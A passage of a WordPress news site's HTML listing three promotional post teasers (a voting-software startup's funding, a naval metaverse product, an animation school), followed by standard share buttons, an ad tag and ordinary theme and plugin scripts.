								<h2 class="entry-title"><a href="https://theglobaltopics.com/aman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme/" rel="bookmark">Aman Rishu owned BallotNow.com bags funding from the Government of India under the Startup-India scheme.</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://theglobaltopics.com/author/theglobaltopics/"><i class="far fa-user"></i>admin</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>November 13, 2023</li>
									<li class="read-time">
										<i class="far fa-clock"></i>
										2 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Ballot Now, a voting software start-up bootstrapped by Aman Rishu and backed by Angel Investors [&hellip;]</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://theglobaltopics.com/aman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheglobaltopics.com%2Faman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Aman%20Rishu%20owned%20BallotNow.com%20bags%20funding%20from%20the%20Government%20of%20India%20under%20the%20Startup-India%20scheme.&url=https%3A%2F%2Ftheglobaltopics.com%2Faman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftheglobaltopics.com%2Faman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2770" class="post-2770 post type-post status-publish format-standard has-post-thumbnail hentry category-agency-news">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://theglobaltopics.com/vizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2/">
		<div class="post-thumbnail">
			<img width="650" height="450" src="https://theglobaltopics.com/wp-content/uploads/2024/02/17085012076618716913.1708495556897_content_img.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2024/02/17085012076618716913.1708495556897_content_img.png 650w, https://theglobaltopics.com/wp-content/uploads/2024/02/17085012076618716913.1708495556897_content_img-300x208.png 300w, https://theglobaltopics.com/wp-content/uploads/2024/02/17085012076618716913.1708495556897_content_img-600x415.png 600w" sizes="(max-width: 650px) 100vw, 650px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://theglobaltopics.com/category/agency-news/" rel="category tag">Agency News</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://theglobaltopics.com/vizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2/" rel="bookmark">VizExperts Introduces the Naval Metaverse: The Indian Navy’s Digital Future</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://theglobaltopics.com/author/theglobaltopics/"><i class="far fa-user"></i>admin</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>February 21, 2024</li>
									<li class="read-time">
										<i class="far fa-clock"></i>
										2 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>VizExperts, a leading provider of innovative digital solutions, is proud to unveil its latest initiative [&hellip;]</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://theglobaltopics.com/vizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheglobaltopics.com%2Fvizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=VizExperts%20Introduces%20the%20Naval%20Metaverse%3A%20The%20Indian%20Navy%E2%80%99s%20Digital%20Future&url=https%3A%2F%2Ftheglobaltopics.com%2Fvizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftheglobaltopics.com%2Fvizexperts-introduces-the-naval-metaverse-the-indian-navys-digital-future-2%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3527" class="post-3527 post type-post status-publish format-standard has-post-thumbnail hentry category-agency-news">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://theglobaltopics.com/unlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2/">
		<div class="post-thumbnail">
			<img width="1600" height="900" src="https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img.jpeg 1600w, https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img-300x169.jpeg 300w, https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img-1024x576.jpeg 1024w, https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img-768x432.jpeg 768w, https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img-1536x864.jpeg 1536w, https://theglobaltopics.com/wp-content/uploads/2024/04/171195367351845169776.1711951695854_content_img-600x338.jpeg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://theglobaltopics.com/category/agency-news/" rel="category tag">Agency News</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://theglobaltopics.com/unlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2/" rel="bookmark">Unlock Your Creative Potential at Octa Animation Multimedia: Your Gateway to Excellence in Animation and VFX</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://theglobaltopics.com/author/theglobaltopics/"><i class="far fa-user"></i>admin</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>April 1, 2024</li>
									<li class="read-time">
										<i class="far fa-clock"></i>
										3 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>In the bustling city of Guwahati, amidst the vibrant cultural tapestry of Assam, lies a [&hellip;]</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://theglobaltopics.com/unlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheglobaltopics.com%2Funlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Unlock%20Your%20Creative%20Potential%20at%20Octa%20Animation%20Multimedia%3A%20Your%20Gateway%20to%20Excellence%20in%20Animation%20and%20VFX&url=https%3A%2F%2Ftheglobaltopics.com%2Funlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftheglobaltopics.com%2Funlock-your-creative-potential-at-octa-animation-multimedia-your-gateway-to-excellence-in-animation-and-vfx-2%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<!-- IX ads tag-->
<div class="footerad">
<script type="text/javascript"  src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXJ114228V7GG989&vzR="></script>
<!-- <img src="https://theglobaltopics.com/wp-content/uploads/2023/10/bff9201f0e64eba644eed7ecdcfb23d3.jpg"> -->
</div>

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="footer-left">
   <div class="copyright">Copyright © 2026 TheGlobalTopics. </div>
  </div>
  <div class="footer-right">
   <a href="https://theglobaltopics.com/contact-us/" style="padding:10px;">Contact Us</a>
		<a href="https://theglobaltopics.com/terms-of-use/" style="padding:10px;">Term of Use</a>
		<a href="https://theglobaltopics.com/privacy-policy/" style="padding:10px;">Privacy Policy</a>
        <a href="https://theglobaltopics.com/about-us/" style="padding:10px;">About Us</a>
  </div>
		</div>
	</div>
</div>
</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="web-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/web-blog-child/*","/wp-content/themes/web-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://theglobaltopics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theglobaltopics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theglobaltopics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theglobaltopics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theglobaltopics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theglobaltopics.com/wp-content/themes/web-blog/assets/js/navigation.js?ver=1.1.1" id="web-blog-navigation-js"></script>
<script src="https://theglobaltopics.com/wp-content/themes/web-blog/assets/js/slick.js?ver=1.8.0" id="web-blog-slick-script-js"></script>
<script src="https://theglobaltopics.com/wp-content/themes/web-blog/assets/js/custom.js?ver=1.1.1" id="web-blog-custom-script-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://theglobaltopics.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://theglobaltopics.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://theglobaltopics.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://theglobaltopics.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theglobaltopics.com/wp-includes/js/wp-emoji-release.min.js?ver=9829dfbee76d498aa017136279dc0070"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theglobaltopics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		<script>
